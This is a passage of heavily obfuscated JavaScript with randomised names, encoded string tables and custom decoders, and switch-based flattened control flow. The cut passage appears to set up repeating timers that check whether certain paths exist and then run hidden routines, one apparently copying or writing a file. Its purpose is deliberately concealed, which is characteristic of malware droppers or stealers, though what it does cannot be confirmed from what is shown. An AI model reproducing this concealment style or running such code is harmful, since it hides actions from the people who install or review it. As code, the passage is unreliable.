fUFgtN.lW6Wl1.c8HWRi+-0x5c:WdqXaj(fUFgtN.F0na63C=fUFgtN.sx3NMb,s7ZAdB+=-0x84,fFmZaMl+=0x324,vYgdqv+=0x2e,VUBIJT+=-0x330);break}}WdqXaj(u8iNbpG=void 0x0,s7ZAdB=JVn03E(-0x1b9,-0x2a,0xd5,0xf5).next().value);if(u8iNbpG){return s7ZAdB}},get[cv9767(0x301)](){return CY4rnU},get[cv9767(0x302)+zUOGub[0x10b]](){return xEX9do},get[fFmZaMl(0x303)](){return Okpr44I},get[fFmZaMl(0x304)](){return mfDIy74},get[fFmZaMl(0x305)](){return KmTmtiD},get[fFmZaMl(zUOGub[0x317])](){return B_GoHq},set[fFmZaMl(zUOGub[0x317])](u8iNbpG){B_GoHq=u8iNbpG},[fFmZaMl(0x307)](...u8iNbpG){return vU3kT3C(...u8iNbpG)}};return TemJMU=[u8iNbpG,s7ZAdB],aQjaJur(fFmZaMl(0x308),fFmZaMl(0x309),fFmZaMl(0x30a)+fFmZaMl(0x30b))[fFmZaMl(0x30c)+fFmZaMl(0x30d)]}function vU3kT3C(...Pzv6snX){var DUV3bFe={};return TemJMU=[Pzv6snX,DUV3bFe],aQjaJur(cv9767(zUOGub[0xc9]))}WdqXaj(xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()&&!xVcmxN(cv9767(zUOGub[0x4f]))[cv9767(zUOGub[0x323])+cv9767(zUOGub[0x324])+zUOGub[0x133]](zUOGub[0x318]+azSfpI)){function u8iNbpG(u8iNbpG){var s7ZAdB=\"\\u0061\\u0072\\u0065\\u004e\\u0042\\u006b\\u0048\\u007a\\u0036\\u0024\\u005b\\u0041\\u0067\\u0079\\u0054\\u003b\\u0068\\u003a\\u0076\\u0040\\u0070\\u007b\\u0046\\u0055\\u0028\\u002a\\u0044\\u006d\\u0049\\u0071\\u0038\\u0039\\u0045\\u006c\\u0030\\u0074\\u007c\\u007d\\u0047\\u0029\\u0073\\u0025\\u005e\\u0060\\u0034\\u002f\\u0037\\u0058\\u005f\\u0051\\u0057\\u003c\\u0031\\u0033\\u004c\\u0043\\u003f\\u0026\\u0052\\u0077\\u0075\\u002c\\u0035\\u0064\\u0023\\u0066\\u002e\\u002b\\u0069\\u007e\\u0022\\u0032\\u004f\\u004b\\u0021\\u0062\\u003e\\u004a\\u005d\\u003d\\u0053\\u0056\\u006f\\u004d\\u0063\\u0050\\u005a\\u006e\\u0059\\u006a\\u0078\",Pzv6snX,DUV3bFe,kTcLYPR,JVn03E,fFmZaMl,vYgdqv,VUBIJT;WdqXaj(Pzv6snX=\"\"+(u8iNbpG||\"\"),DUV3bFe=Pzv6snX.length,kTcLYPR=[],JVn03E=zUOGub[0x1],fFmZaMl=zUOGub[0x1],vYgdqv=-zUOGub[0x2]);for(VUBIJT=zUOGub[0x1];VUBIJT<DUV3bFe;VUBIJT++){var fUFgtN=s7ZAdB.indexOf(Pzv6snX[VUBIJT]);if(fUFgtN===-zUOGub[0x2])continue;if(vYgdqv<zUOGub[0x1]){vYgdqv=fUFgtN}else{WdqXaj(vYgdqv+=fUFgtN*zUOGub[0x17],JVn03E|=vYgdqv<<fFmZaMl,fFmZaMl+=(vYgdqv&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(kTcLYPR.push(JVn03E&zUOGub[0x11]),JVn03E>>=zUOGub[0xa],fFmZaMl-=zUOGub[0xa])}while(fFmZaMl>zUOGub[0x12]);vYgdqv=-zUOGub[0x2]}}if(vYgdqv>-zUOGub[0x2]){kTcLYPR.push((JVn03E|vYgdqv<<fFmZaMl)&zUOGub[0x11])}return INtaNb(kTcLYPR)}function s7ZAdB(s7ZAdB){if(typeof DUV3bFe[s7ZAdB]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[s7ZAdB]=u8iNbpG(kTcLYPR[s7ZAdB])}return DUV3bFe[s7ZAdB]}WdqXaj(uIjx_k(),xVcmxN(s7ZAdB(0x311)+zUOGub[0x92])((...u8iNbpG)=>{WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],igvF1m(JVn03E),igvF1m(s7ZAdB));function s7ZAdB(...u8iNbpG){var s7ZAdB,JVn03E;function*Pzv6snX(JVn03E,Pzv6snX,DUV3bFe,kTcLYPR={ra43Qo:{}}){while(JVn03E+Pzv6snX+DUV3bFe!==-0xb)with(kTcLYPR.CrSxUy||kTcLYPR)switch(JVn03E+Pzv6snX+DUV3bFe){case 0x6e:case JVn03E-0x21:case 0x9f:WdqXaj(kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,Pzv6snX+=-0x15e,DUV3bFe+=0x235);break;case 0x35:WdqXaj(kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,JVn03E+=-0x33,Pzv6snX+=0x127,DUV3bFe+=-0x69);break;case 0xca:case 0xc0:case-0xbb:u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2];for(u8iNbpG[zUOGub[Pzv6snX+-0x48]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[JVn03E+-0x14]];u8iNbpG[zUOGub[JVn03E+-0x1a]]++){u8iNbpG[zUOGub[Pzv6snX+-0x14]]=u8iNbpG[zUOGub[JVn03E+-0x22]].indexOf(u8iNbpG[zUOGub[JVn03E+-0x1e]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[zUOGub[JVn03E+0x1a]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[Pzv6snX+-0x21]]<zUOGub[JVn03E+-0x23]){u8iNbpG[zUOGub[JVn03E+0xd]]=u8iNbpG[zUOGub[0x3e]]}else{WdqXaj(u8iNbpG[zUOGub[0x31]]+=u8iNbpG[zUOGub[0x3e]]*zUOGub[0x17],u8iNbpG[zUOGub[JVn03E+0x14]]|=u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x49]],u8iNbpG[zUOGub[Pzv6snX+-0x9]]+=(u8iNbpG[zUOGub[0x31]]&zUOGub[JVn03E+0x5])>zUOGub[JVn03E+-0xe]?zUOGub[JVn03E+-0x11]:zUOGub[Pzv6snX+-0x3e]);do{WdqXaj(u8iNbpG[-zUOGub[0x3d]].push(u8iNbpG[zUOGub[0x38]]&zUOGub[JVn03E+-0x13]),u8iNbpG[zUOGub[0x38]]>>=zUOGub[Pzv6snX+-0x48],u8iNbpG[zUOGub[0x49]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[Pzv6snX+-0x9]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x31]]=-zUOGub[JVn03E+-0x22]}}if(u8iNbpG[zUOGub[0x31]]>-zUOGub[0x2]){WdqXaj(kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,Pzv6snX+=0x10,DUV3bFe+=-0x13f);break}else{WdqXaj(kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,Pzv6snX+=-0x12c,DUV3bFe+=0x146);break}case DUV3bFe!=-0xa5&&DUV3bFe- -0x137:WdqXaj(kTcLYPR.CrSxUy=kTcLYPR.UHJy12,JVn03E+=-0x124,Pzv6snX+=-0x13b,DUV3bFe+=0x2f8);break;default:WdqXaj(kTcLYPR.ra43Qo.bxkyOg=-0xeb,kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,JVn03E+=-0xa7,Pzv6snX+=0x3a,DUV3bFe+=0xdd);break;case-0x45:case-0x6f:case-0x5:WdqXaj(u8iNbpG[-zUOGub[0x3d]].push((u8iNbpG[zUOGub[0x38]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[Pzv6snX+-0x19]])&zUOGub[0x11]),kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,Pzv6snX+=-0x13c,DUV3bFe+=0x285);break;case-0xef:case JVn03E- -0x11a:WdqXaj(kTcLYPR.ra43Qo.bxkyOg=0xc4,u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[JVn03E+0xa8]]=\"\\u0071\\u0065\\u0061\\u005e\\u007d\\u004c\\u0062\\u0055\\u0075\\u0074\\u0028\\u005f\\u006f\\u002b\\u005a\\u0054\\u0032\\u0040\\u0051\\u0036\\u006d\\u003e\\u0057\\u0024\\u0064\\u002e\\u003a\\u0041\\u006a\\u006c\\u007b\\u0031\\u005d\\u0070\\u0042\\u003f\\u0043\\u0023\\u007a\\u0034\\u0026\\u0037\\u0072\\u004d\\u005b\\u0063\\u002c\\u0033\\u006e\\u002a\\u0049\\u0058\\u0035\\u0076\\u0077\\u0069\\u0078\\u0056\\u0059\\u003b\\u0050\\u004a\\u0022\\u007c\\u003d\\u0039\\u002f\\u004f\\u0047\\u0068\\u0053\\u004e\\u0021\\u0048\\u0060\\u0025\\u003c\\u0073\\u0066\\u004b\\u007e\\u0045\\u0044\\u0029\\u0038\\u0052\\u0079\\u0030\\u006b\\u0046\\u0067\",kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,JVn03E+=0xca,DUV3bFe+=-0xa9);break;case kTcLYPR.ra43Qo.bxkyOg+0x16:return s7ZAdB=!0x0,INtaNb(u8iNbpG[-zUOGub[0x3d]]);case 0x4a:case 0x36:case JVn03E- -0x71:WdqXaj(u8iNbpG[zUOGub[JVn03E+-0x1e]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x6]].length,u8iNbpG[-zUOGub[0x3d]]=[],u8iNbpG[zUOGub[JVn03E+0x14]]=zUOGub[0x1],u8iNbpG[zUOGub[Pzv6snX+0xcb]]=zUOGub[0x1],kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,Pzv6snX+=0xd4,DUV3bFe+=-0xa9);break;case kTcLYPR.ra43Qo.bxkyOg+-0x32:WdqXaj(kTcLYPR.CrSxUy=kTcLYPR.ra43Qo,JVn03E+=-0x5a,Pzv6snX+=-0x35);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=Pzv6snX(-0xa6,-0x82,0x19c).next().value);if(s7ZAdB){return JVn03E}}function JVn03E(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT,fUFgtN,ZsA9i0m={O1AOmw:{}}){while(fFmZaMl+vYgdqv+VUBIJT+fUFgtN!==0x38)with(ZsA9i0m.DIdQZY||ZsA9i0m)switch(fFmZaMl+vYgdqv+VUBIJT+fUFgtN){default:WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m.O1AOmw,fFmZaMl+=0xb6,vYgdqv+=0x172,VUBIJT+=-0x31a,fUFgtN+=0xc3);break;case 0xe0:case ZsA9i0m.O1AOmw.ja1WRGz+0x44:WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m.O1AOmw,fFmZaMl+=-0x201,vYgdqv+=0x1d1,VUBIJT+=-0xfe,fUFgtN+=0xca);break;case-0xa9:case ZsA9i0m.O1AOmw.OdIZNN+0x10:case 0x90:WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m.KWYilO,fFmZaMl+=-0xfe,vYgdqv+=0x68,VUBIJT+=0x13f,fUFgtN+=-0x7);break;case 0x46:case-0x97:case fUFgtN-0x5f:WdqXaj([ZsA9i0m.O1AOmw.ja1WRGz,ZsA9i0m.O1AOmw.I_dmtL,ZsA9i0m.O1AOmw.OdIZNN]=[0x2a,0xb2,-0x7a],u8iNbpG[zUOGub[vYgdqv+0x40]]=zUOGub[fFmZaMl+0x4e]);if(typeof DUV3bFe[u8iNbpG[zUOGub[VUBIJT+-0x2c]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m.O1AOmw,fFmZaMl+=0x32,vYgdqv+=0x134,VUBIJT+=-0x1a6,fUFgtN+=0x4f);break}else{WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m.O1AOmw,fFmZaMl+=0xd,vYgdqv+=0x134,VUBIJT+=-0xd3,fUFgtN+=0x4f);break}case ZsA9i0m.O1AOmw.OdIZNN+-0x28:WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m.A3viMG,fFmZaMl+=0x91,vYgdqv+=0x1d5,VUBIJT+=-0x6,fUFgtN+=-0x186);break;case 0xe7:WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m.x0VQmB,fFmZaMl+=-0x218,vYgdqv+=0x172,VUBIJT+=-0x2,fUFgtN+=-0x7);break;case fUFgtN-0x9f:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[0x1]]]=s7ZAdB(kTcLYPR[u8iNbpG[zUOGub[0x1]]]);case fFmZaMl- -0x49:case-0x28:case 0x10:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[0x1]]];case-0xf2:WdqXaj([ZsA9i0m.O1AOmw.ja1WRGz,ZsA9i0m.O1AOmw.I_dmtL,ZsA9i0m.O1AOmw.OdIZNN]=[-0x18,0x62,-0xa6],ZsA9i0m.DIdQZY=ZsA9i0m.O1AOmw,fFmZaMl+=0x292,vYgdqv+=-0x223,VUBIJT+=0xf8,fUFgtN+=-0x7);break;case 0xf9:case 0x29:case 0xc1:WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m.O1AOmw,fFmZaMl+=0xb6,vYgdqv+=-0x114,VUBIJT+=-0x1d1,fUFgtN+=0xca);break;case fFmZaMl-0x5:case-0x44:case-0x45:WdqXaj(ZsA9i0m.DIdQZY=ZsA9i0m._lFylR,fFmZaMl+=-0xfe,vYgdqv+=0x68,VUBIJT+=0x1b,fUFgtN+=-0x7);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(-0x4c,-0x40,0x2d,-0x54).next().value);if(JVn03E){return fFmZaMl}}WdqXaj(xVcmxN(JVn03E(zUOGub[0x319]))[JVn03E(0x313)+JVn03E(0x314)+zUOGub[0x133]](JVn03E(0x315)+VmXTqz+JVn03E(0x316))[JVn03E(zUOGub[0x31a])+JVn03E(zUOGub[0x31b])+JVn03E(zUOGub[0x31c])](JVn03E(zUOGub[0x31d])+zUOGub[0x31e]),xVcmxN(JVn03E(zUOGub[0x319]))[JVn03E(0x31b)+JVn03E(0x31c)+zUOGub[0x1b3]](JVn03E(0x31d)+zUOGub[0xf2])[JVn03E(zUOGub[0x31a])+JVn03E(zUOGub[0x31b])+JVn03E(zUOGub[0x31c])](JVn03E(0x31e)),xVcmxN(JVn03E(zUOGub[0x31f])+zUOGub[0x58])[JVn03E(zUOGub[0x320])](JVn03E(0x321))[JVn03E(zUOGub[0x31a])+JVn03E(zUOGub[0x31b])+JVn03E(zUOGub[0x31c])](JVn03E(zUOGub[0x31d])+zUOGub[0x31e]),xVcmxN(JVn03E(zUOGub[0x31f])+zUOGub[0x58])[JVn03E(zUOGub[0x320])](JVn03E(0x322))[JVn03E(zUOGub[0x31a])+JVn03E(zUOGub[0x31b])+JVn03E(zUOGub[0x31c])](JVn03E(zUOGub[0x31d])+zUOGub[0x31e]))},zUOGub[0x321]))}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()&&!xVcmxN(cv9767(zUOGub[0x327])+zUOGub[0x58])[cv9767(zUOGub[0x323])+cv9767(zUOGub[0x324])+zUOGub[0x133]](zUOGub[0x318]+azSfpI+cv9767(0x324))){IjY9u1()}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){WdqXaj(igvF1m(s7ZAdB),igvF1m(u8iNbpG));function u8iNbpG(...u8iNbpG){var s7ZAdB,Pzv6snX;function*DUV3bFe(Pzv6snX,DUV3bFe,kTcLYPR,JVn03E,fFmZaMl={nbp43q2:{}}){while(Pzv6snX+DUV3bFe+kTcLYPR+JVn03E!==-0xc8)with(fFmZaMl.sHQAni7||fFmZaMl)switch(Pzv6snX+DUV3bFe+kTcLYPR+JVn03E){default:case 0xf3:WdqXaj(fFmZaMl.sHQAni7=fFmZaMl.cTT8NV4,Pzv6snX+=-0x36,DUV3bFe+=0x191,kTcLYPR+=-0x1fe,JVn03E+=-0x2);break;case-0x71:case-0x81:case 0x7c:WdqXaj(u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[-zUOGub[0x1c]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11]),fFmZaMl.sHQAni7=fFmZaMl.nbp43q2,Pzv6snX+=0x7a,DUV3bFe+=0x5b,JVn03E+=-0xa6);break;case JVn03E- -0x1a3:WdqXaj(fFmZaMl.sHQAni7=fFmZaMl.nbp43q2,Pzv6snX+=0x5d,DUV3bFe+=0x84,kTcLYPR+=-0x274,JVn03E+=0x38);break;case fFmZaMl.nbp43q2.dRMMVZ+-0xb3:WdqXaj(fFmZaMl.sHQAni7=fFmZaMl.nbp43q2,Pzv6snX+=0x81,DUV3bFe+=-0x1de,kTcLYPR+=-0x5,JVn03E+=0x1a7);break;case fFmZaMl.nbp43q2.dRMMVZ+0xc2:case-0x6f:WdqXaj([fFmZaMl.nbp43q2.FRMZE7E,fFmZaMl.nbp43q2.dRMMVZ]=[0xaa,-0xae],fFmZaMl.sHQAni7=fFmZaMl.hPQg5j,Pzv6snX+=-0x36,DUV3bFe+=0xca,kTcLYPR+=-0x1fe,JVn03E+=-0x2);break;case-0x4f:case DUV3bFe-0x3b:if(JVn03E>kTcLYPR+0x89){WdqXaj(fFmZaMl.sHQAni7=fFmZaMl.nbp43q2,Pzv6snX+=-0x24,DUV3bFe+=-0x9c,kTcLYPR+=0x257,JVn03E+=-0x56);break}case JVn03E- -0xac:WdqXaj(u8iNbpG[zUOGub[DUV3bFe+-0x18]]=zUOGub[0x1],u8iNbpG[zUOGub[DUV3bFe+-0x3c]]=zUOGub[DUV3bFe+-0x43],u8iNbpG[-zUOGub[DUV3bFe+-0x28]]=-zUOGub[Pzv6snX+-0x35]);for(u8iNbpG[zUOGub[DUV3bFe+0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[DUV3bFe+0xa]]<u8iNbpG[zUOGub[0x9]];u8iNbpG[zUOGub[DUV3bFe+0xa]]++){u8iNbpG[zUOGub[0x3e]]=u8iNbpG[zUOGub[Pzv6snX+-0x34]].indexOf(u8iNbpG[zUOGub[DUV3bFe+-0x3e]][u8iNbpG[zUOGub[0x4e]]]);if(u8iNbpG[zUOGub[DUV3bFe+-0x6]]===-zUOGub[DUV3bFe+-0x42])continue;if(u8iNbpG[-zUOGub[0x1c]]<zUOGub[0x1]){u8iNbpG[-zUOGub[0x1c]]=u8iNbpG[zUOGub[DUV3bFe+-0x6]]}else{WdqXaj(u8iNbpG[-zUOGub[0x1c]]+=u8iNbpG[zUOGub[kTcLYPR+0xd]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[-zUOGub[0x1c]]<<u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[Pzv6snX+-0x2f]]+=(u8iNbpG[-zUOGub[Pzv6snX+-0x1b]]&zUOGub[DUV3bFe+-0x1b])>zUOGub[Pzv6snX+-0x21]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[kTcLYPR+-0x5]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[kTcLYPR+-0x29]]>zUOGub[DUV3bFe+-0x32]);u8iNbpG[-zUOGub[0x1c]]=-zUOGub[Pzv6snX+-0x35]}}if(u8iNbpG[-zUOGub[0x1c]]>-zUOGub[0x2]){WdqXaj(fFmZaMl.sHQAni7=fFmZaMl.nbp43q2,DUV3bFe+=-0x9c);break}else{WdqXaj(fFmZaMl.sHQAni7=fFmZaMl.nbp43q2,Pzv6snX+=0x7a,DUV3bFe+=-0x41,JVn03E+=-0xa6);break}case JVn03E- -0xe:case-0xe3:case 0x6e:WdqXaj([fFmZaMl.nbp43q2.FRMZE7E,fFmZaMl.nbp43q2.dRMMVZ]=[-0xab,-0x3],u8iNbpG[zUOGub[Pzv6snX+0x80]]=zUOGub[kTcLYPR+-0xa5],u8iNbpG[zUOGub[Pzv6snX+0x83]]=\"\\x52\\x42\\x66\\x43\\x45\\x61\\x67\\x59\\x6f\\x7b\\x69\\x70\\x54\\x47\\x44\\x48\\x49\\x5d\\x5b\\x74\\x29\\x4c\\x60\\x46\\x21\\x3e\\x28\\x32\\x7c\\x5f\\x4e\\x39\\x68\\x5e\\x31\\x62\\x2e\\x71\\x30\\x53\\x4a\\x24\\x51\\x3f\\x56\\x33\\x7e\\x37\\x41\\x25\\x3b\\x57\\x5a\\x7a\\x2f\\x79\\x4d\\x63\\x4f\\x78\\x6d\\x55\\x77\\x4b\\x3c\\x40\\x6a\\x26\\x2a\\x73\\x3d\\x50\\x6e\\x6c\\x35\\x58\\x7d\\x64\\x3a\\x76\\x2c\\x72\\x6b\\x34\\x22\\x23\\x75\\x36\\x2b\\x38\\x65\",u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[Pzv6snX+0x89]]=u8iNbpG[zUOGub[Pzv6snX+0x86]].length,u8iNbpG[zUOGub[0x1f]]=[],fFmZaMl.sHQAni7=fFmZaMl.nbp43q2,Pzv6snX+=0xb7,DUV3bFe+=0x5d,kTcLYPR+=-0x76,JVn03E+=0x3a);break;case fFmZaMl.nbp43q2.FRMZE7E+-0x43:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x1f]]);case 0xa6:case-0x42:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[DUV3bFe+0x1c]])}}WdqXaj(s7ZAdB=void 0x0,Pzv6snX=DUV3bFe(-0x80,-0x19,0xa7,-0xbb).next().value);if(s7ZAdB){return Pzv6snX}}function s7ZAdB(...s7ZAdB){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT={JJeEyz:{}}){while(fFmZaMl+vYgdqv!==-0xb)with(VUBIJT.zWlICZG||VUBIJT)switch(fFmZaMl+vYgdqv){case vYgdqv!=-0x43&&vYgdqv-0x47:WdqXaj(VUBIJT.zWlICZG=VUBIJT.JJeEyz,fFmZaMl+=0xee,vYgdqv+=0xed);break;case vYgdqv!=-0x25&&vYgdqv- -0x20:WdqXaj(VUBIJT.zWlICZG=VUBIJT.JJeEyz,fFmZaMl+=0x87,vYgdqv+=0x82);break;case VUBIJT.JJeEyz.Ija_ea+0x3a:case 0xe0:case-0x24:WdqXaj(VUBIJT.JJeEyz.Ija_ea=-0x15,VUBIJT.zWlICZG=VUBIJT.JJeEyz,fFmZaMl+=0xee,vYgdqv+=0x82);break;case VUBIJT.JJeEyz.Ija_ea+0x1aa:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+-0xa6]]];default:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+0x8e]]]=u8iNbpG(kTcLYPR[s7ZAdB[zUOGub[0x1]]]);case 0x28:WdqXaj(VUBIJT.JJeEyz.Ija_ea=-0xc4,s7ZAdB[zUOGub[fFmZaMl+-0xee]]=zUOGub[0x2]);if(typeof DUV3bFe[s7ZAdB[zUOGub[fFmZaMl+-0xed]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(VUBIJT.zWlICZG=VUBIJT.JJeEyz,fFmZaMl+=-0x17b,vYgdqv+=0x105);break}else{WdqXaj(VUBIJT.zWlICZG=VUBIJT.JJeEyz,fFmZaMl+=-0x47,vYgdqv+=0x105);break}case vYgdqv!=-0x43&&vYgdqv- -0x20:WdqXaj(VUBIJT.JJeEyz.Ija_ea=-0xbc,VUBIJT.zWlICZG=VUBIJT.JJeEyz,fFmZaMl+=0x87,vYgdqv+=0x64);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(0xee,-0xc6).next().value);if(JVn03E){return fFmZaMl}}xVcmxN(cv9767(zUOGub[0x326])+zUOGub[0x38])[s7ZAdB(0x326)+zUOGub[0xf2]](hb6hEz7,xVcmxN(s7ZAdB(0x327)+zUOGub[0x58])[s7ZAdB(0x328)+s7ZAdB(0x329)+zUOGub[0x133]](hb6hEz7)[s7ZAdB(0x32a)])}},zUOGub[0x325]),xVcmxN(cv9767(zUOGub[0x322]))(()=>{if(ssgJxFZ()){igvF1m(s7ZAdB);function u8iNbpG(u8iNbpG){var s7ZAdB,Pzv6snX;function*DUV3bFe(Pzv6snX,DUV3bFe,kTcLYPR={yfkamOO:{}}){while(Pzv6snX+DUV3bFe!==-0x7b)with(kTcLYPR.hMHjWlE||kTcLYPR)switch(Pzv6snX+DUV3bFe){case Pzv6snX!=-0x1c&&Pzv6snX-0x5f:return s7ZAdB=!0x0,INtaNb(hjUuDd0);case kTcLYPR.yfkamOO.axbX6HU+0x75:WdqXaj(hjUuDd0.push((rzF0B_|jXexl33<<JJeIK6X)&zUOGub[Pzv6snX+-0x2f]),kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,DUV3bFe+=0x3a);break;case DUV3bFe- -0x152:WdqXaj(kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,Pzv6snX+=-0x112,DUV3bFe+=-0x5);break;case kTcLYPR.yfkamOO.fBqArC+-0x13e:case 0x97:case 0xc5:WdqXaj(kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,Pzv6snX+=0x1a,DUV3bFe+=-0xc4);break;case-0x80:case Pzv6snX-0x134:kTcLYPR.yfkamOO.jXexl33=-zUOGub[Pzv6snX+-0x3e];for(kTcLYPR.yfkamOO.Dd4f6j=zUOGub[Pzv6snX+-(Pzv6snX+-0x1)];Dd4f6j<YmBH89;Dd4f6j++){kTcLYPR.yfkamOO.yZyQme=ynqIiv.indexOf(xL8DU1[Dd4f6j]);if(yZyQme===-zUOGub[Pzv6snX+-0x3e])continue;if(jXexl33<zUOGub[0x1]){jXexl33=yZyQme}else{WdqXaj(jXexl33+=yZyQme*zUOGub[0x17],rzF0B_|=jXexl33<<JJeIK6X,JJeIK6X+=(jXexl33&zUOGub[Pzv6snX+-0x17])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(hjUuDd0.push(rzF0B_&zUOGub[0x11]),rzF0B_>>=zUOGub[0xa],JJeIK6X-=zUOGub[Pzv6snX+-0x36])}while(JJeIK6X>zUOGub[0x12]);jXexl33=-zUOGub[0x2]}}if(jXexl33>-zUOGub[0x2]){WdqXaj(kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,DUV3bFe+=0x9b);break}else{WdqXaj(kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,DUV3bFe+=0xd5);break}case DUV3bFe!=-0x5f&&DUV3bFe!=-0x99&&DUV3bFe!=-0x134&&DUV3bFe- -0x40:WdqXaj(kTcLYPR.yfkamOO.rzF0B_=zUOGub[Pzv6snX+-0x3f],kTcLYPR.yfkamOO.JJeIK6X=zUOGub[Pzv6snX+-(Pzv6snX+-0x1)],kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,DUV3bFe+=-0xbf);break;case kTcLYPR.yfkamOO.axbX6HU+-0x1d:WdqXaj([kTcLYPR.yfkamOO.Y4mFd8l,kTcLYPR.yfkamOO.axbX6HU,kTcLYPR.yfkamOO.fBqArC]=[0x35,0x73,0x3f],hjUuDd0.push((rzF0B_|jXexl33<<JJeIK6X)&zUOGub[0x11]),kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,Pzv6snX+=0x14b,DUV3bFe+=-0x7f);break;case DUV3bFe- -0x17c:WdqXaj(kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,Pzv6snX+=-0x13c,DUV3bFe+=0x17);break;default:WdqXaj(kTcLYPR.yfkamOO.YmBH89=xL8DU1.length,kTcLYPR.yfkamOO.hjUuDd0=[],kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,Pzv6snX+=0x59,DUV3bFe+=-0x61);break;case 0xa5:case-0x32:case 0xc:WdqXaj([kTcLYPR.yfkamOO.Y4mFd8l,kTcLYPR.yfkamOO.axbX6HU,kTcLYPR.yfkamOO.fBqArC]=[0xf9,-0xce,0xf4],yfkamOO.ynqIiv=\"\\u004a\\u0031\\u0049\\u0055\\u006c\\u006b\\u006f\\u0067\\u0058\\u002b\\u0036\\u0024\\u005d\\u0033\\u005b\\u0078\\u0060\\u0069\\u004e\\u0048\\u005f\\u0043\\u007e\\u003e\\u0045\\u0064\\u0025\\u0059\\u0034\\u002a\\u003f\\u0062\\u0022\\u0042\\u0077\\u0072\\u0038\\u0044\\u0029\\u0028\\u003d\\u003a\\u0056\\u0046\\u0074\\u0068\\u0063\\u0026\\u003c\\u0053\\u0054\\u0066\\u0076\\u003b\\u0071\\u005e\\u005a\\u0041\\u004d\\u0070\\u002e\\u0075\\u007a\\u002c\\u0065\\u0051\\u004b\\u002f\\u0039\\u0057\\u0079\\u004f\\u0073\\u007b\\u006a\\u0035\\u0052\\u0032\\u0061\\u0040\\u004c\\u0021\\u0037\\u007c\\u0047\\u006e\\u0050\\u0023\\u007d\\u006d\\u0030\",yfkamOO.xL8DU1=\"\"+(u8iNbpG||\"\"),kTcLYPR.hMHjWlE=kTcLYPR.yfkamOO,Pzv6snX+=-0x10,DUV3bFe+=0x15);break}}WdqXaj(s7ZAdB=void 0x0,Pzv6snX=DUV3bFe(-0x9,-0x29).next().value);if(s7ZAdB){return Pzv6snX}}function s7ZAdB(...s7ZAdB){var 